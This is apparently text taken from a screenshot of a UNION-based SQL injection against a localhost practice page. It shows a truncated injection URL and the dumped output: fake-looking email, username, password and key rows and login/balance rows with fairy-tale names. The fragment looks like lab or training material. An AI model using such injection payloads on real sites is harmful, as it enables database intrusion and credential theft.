 localhost/index.php?id=-1' union select (SELECT+G
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID: 1:wood@mail.ru:papa_Karlo:dast_ist_super-puper_secret_key
2:devaxa@yandex.ru:solnyshko:d5t6z9h35d6r5c6l
3:bablo@yahoo.com:bigboss:5y6q3n5f9j3z2gj6
4:best@gmail.com:blue_sky:g2x5f2s6f7c5f1s6
Your Login: 1:buratino:buratino:1000000
2:malvina:4uvixa:300000
3:karabas:boroda:800000
4:Alisa_fox:kumushka:500000